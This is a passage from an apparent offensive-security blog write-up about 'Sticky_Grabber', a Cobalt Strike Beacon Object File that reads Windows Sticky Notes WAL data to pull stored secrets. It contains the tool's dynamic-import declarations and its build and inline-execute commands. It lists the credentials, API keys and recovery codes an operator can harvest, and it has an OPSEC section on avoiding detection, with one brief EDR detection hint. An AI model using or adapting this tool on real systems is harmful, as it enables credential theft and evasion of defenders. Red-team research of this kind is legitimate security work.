        <li><strong>Read the contents</strong> - allocates a buffer and reads the WAL data using <code>KERNEL32$ReadFile()</code>.</li>
        <li><strong>Filter and extract</strong> - iterates through the raw bytes, stripping out NUL bytes. SQLite WAL files store text as UTF-16 with NUL padding between characters. Removing the NULs produces readable ASCII/UTF-8 strings.</li>
        <li><strong>Return to operator</strong> - sends the filtered text back through <code>BeaconPrintf()</code>. The operator sees the raw note contents in the Cobalt Strike console.</li>
    </ol>

    <h2>// the Windows APIs</h2>

    <p>
        Every API call uses Cobalt Strike's dynamic import convention (<code>LIBRARY$Function</code>) to avoid touching the import table:
    </p>

    <pre><code>// dynamic imports - resolved at runtime by Beacon
DECLSPEC_IMPORT BOOL   WINAPI ADVAPI32$GetUserNameA(LPSTR, LPDWORD);
DECLSPEC_IMPORT HFILE  WINAPI KERNEL32$OpenFile(LPCSTR, LPOFSTRUCT, UINT);
DECLSPEC_IMPORT BOOL   WINAPI KERNEL32$ReadFile(HANDLE, LPVOID, DWORD, LPDWORD, LPOVERLAPPED);
DECLSPEC_IMPORT BOOL   WINAPI KERNEL32$CloseHandle(HANDLE);
DECLSPEC_IMPORT void*  MSVCRT$malloc(size_t);
DECLSPEC_IMPORT void   MSVCRT$free(void*);
DECLSPEC_IMPORT int    MSVCRT$sprintf(char*, const char*, ...);</code></pre>

    <p>
        None of these APIs are inherently suspicious in isolation. <code>GetUserNameA</code> is called by thousands of legitimate applications. <code>OpenFile</code> and <code>ReadFile</code> are the most basic file I/O operations in Win32. This makes behavioral detection harder - the BOF's API call pattern looks like any application reading a file.
    </p>

    <h2>// what comes back</h2>

    <p>
        The output is raw text extracted from the WAL. In practice, this means a mix of SQLite internal structures, metadata, and the actual note contents. The useful data is scattered between formatting artifacts, but the operator can quickly grep through it for:
    </p>

    <ul>
        <li><strong>Passwords</strong> - users frequently paste credentials into Sticky Notes as a "temporary" reminder</li>
        <li><strong>API keys and tokens</strong> - AWS keys, Azure service principal secrets, GitHub PATs</li>
        <li><strong>Recovery codes</strong> - BitLocker recovery keys, MFA backup codes, password reset answers</li>
        <li><strong>Internal URLs</strong> - admin panels, internal dashboards, jump hosts with embedded credentials</li>
        <li><strong>Deleted content</strong> - notes the user removed from the UI but that still exist in the WAL</li>
    </ul>

    <h2>// OPSEC profile</h2>

    <p>
        The BOF has a favorable detection surface for red team operations:
    </p>

    <ul>
        <li><strong>No new process</strong> - runs entirely within the Beacon process. No <code>cmd.exe</code>, no <code>powershell.exe</code>, no <code>notepad.exe</code> with <code>CreateRemoteThread</code>. Zero process creation telemetry.</li>
        <li><strong>No DLL loading</strong> - all APIs are resolved dynamically through Beacon's existing loaded modules. No suspicious <code>LoadLibrary</code> calls.</li>
        <li><strong>No disk writes</strong> - the BOF reads data and sends it over the existing C2 channel. Nothing touches disk.</li>
        <li><strong>Normal file access pattern</strong> - reading files within the user's own <code>AppData</code> directory is routine behavior for thousands of applications.</li>
    </ul>

    <p>
        The primary detection opportunity for defenders is monitoring file access to the Sticky Notes data directory. An EDR rule that alerts on non-UWP processes reading <code>plum.sqlite-wal</code> would catch this, though the access would appear to come from whatever process the Beacon is injected into.
    </p>

    <h2>// building and running</h2>

    <pre><code># compile (requires mingw-w64 cross-compiler)
cd Sticky_Grabber
make

# produces sticky_grabber.x64.o

# in Cobalt Strike beacon console:
beacon> inline-execute /path/to/sticky_grabber.x64.o</code></pre>

    <p>
        No arguments needed. The BOF auto-detects the current user and constructs the path automatically. Output streams directly to the operator console.
    </p>

    <a class="writeup-repo-link" href="https://github.com/redroot97/Cobalt_Strike_BOFs/tree/main/Sticky_Grabber" target="_blank" rel="noopener">
        <svg viewBox="0 0 24 24" width="16" height="16" fill="currentColor"><path d="M12 .5C5.65.5.5 5.65.5 12c0 5.08 3.29 9.39 7.86 10.91.58.11.79-.25.79-.56 0-.27-.01-1.16-.02-2.11-3.2.7-3.88-1.36-3.88-1.36-.52-1.33-1.28-1.68-1.28-1.68-1.05-.72.08-.71.08-.71 1.16.08 1.77 1.19 1.77 1.19 1.03 1.77 2.71 1.26 3.37.96.1-.75.4-1.26.73-1.55-2.56-.29-5.25-1.28-5.25-5.7 0-1.26.45-2.29 1.19-3.1-.12-.29-.51-1.46.11-3.04 0 0 .97-.31 3.18 1.18a11 11 0 0 1 5.79 0c2.21-1.49 3.18-1.18 3.18-1.18.63 1.58.23 2.75.11 3.04.74.81 1.19 1.84 1.19 3.1 0 4.43-2.69 5.4-5.26 5.69.41.36.78 1.07.78 2.16 0 1.56-.01 2.81-.01 3.19 0 .31.21.68.8.56C20.21 21.39 23.5 17.08 23.5 12 23.5 5.65 18.35.5 12 .5z"/></svg>
        <span>view source on github</span>
        <span class="arrow">-></span>
    </a>

</div>

<footer>
    <div class="footer-inner">
        <div class="footer-brand">
            <h3><span class="at">@</span>redroot97</h3>
            <p>Offensive security research, CVE advisories, and tooling notes by an offensive security engineer.</p>
        </div>
        <div class="footer-col">
            <h4>// pages</h4>
            <ul>
                <li><a href="../">research log</a></li>
                <li><a href="../cves">cve advisories</a></li>
                <li><a href="../whoami">whoami</a></li>
            </ul>
        </div>
        <div class="footer-col">
            <h4>// elsewhere</h4>
            <ul>
                <li><a href="https://github.com/redroot97" target="_blank">github ↗</a></li>
                <li><a href="https://www.linkedin.com/in/redroot97" target="_blank">linkedin ↗</a></li>
                <li><a href="mailto:atredroot97@gmail.com">email ↗</a></li>
            </ul>
        </div>
    </div>
    <div class="footer-bottom">
        <div>© <span id="year"></span> @redroot97</div>
    </div>
</footer>

<script src="../js/main.js"></script>
</body>
</html>
</file>




